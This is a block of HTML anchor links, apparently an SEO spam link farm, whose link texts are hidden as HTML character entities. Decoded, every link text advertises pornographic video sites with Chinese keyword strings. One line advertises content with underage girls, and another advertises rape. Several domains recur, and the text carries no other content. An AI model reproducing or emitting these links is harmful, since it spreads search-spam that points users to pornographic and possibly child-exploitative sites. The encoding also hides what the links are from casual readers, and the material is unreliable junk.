<a href="http://cnhlswd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaoke-hb.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://cxtmmj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tbhic.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhscdk.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ehwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://zk101.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jszseo.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://99syt.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://315470.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiquancha.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hodojf.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://google19.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://wanchenfalv.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cdssjt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wowriting.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://kuajing173.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://asydz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://bzagly.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://gdjly88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://ishangya.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://devinshine.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://pxjhw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://ctlef.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://11shua.cn" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://4y4y.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shlaoying.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://symw.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://r707.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uvein.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://eird.cn" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://guoqr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://whaledomain.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://r707.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ixqcj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://0531yc.cn" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://stsbh.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytlide.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://aizhouba.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjjzhufang.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://9mlx.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jixintang.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://masblzs.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://sxdf168.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://una123.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zygxk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://poosn.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://dygi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://icutelady.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://33bv.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://ccc9114.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tss0538.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mimoche.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://poosn.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://rdrmed.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://sqgymy.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgxdty.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eird.cn" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://ywcnit.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://candmchina.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://xmcseo.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://zhtm2010.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://jscxgy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://guohuai114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gsnhh.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://yaseline.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hubonet.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://zblinyang.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nkcljj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fheee.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51fxx.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://yxs360.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://zjgml.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://mjhzh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsnhh.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xwy119.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h6888.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://80buyer.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://maverytech.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdov.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzyszx.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://reliablest.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51mengdong.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://dldbxf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://bs-peacehotel.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://xmyis.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
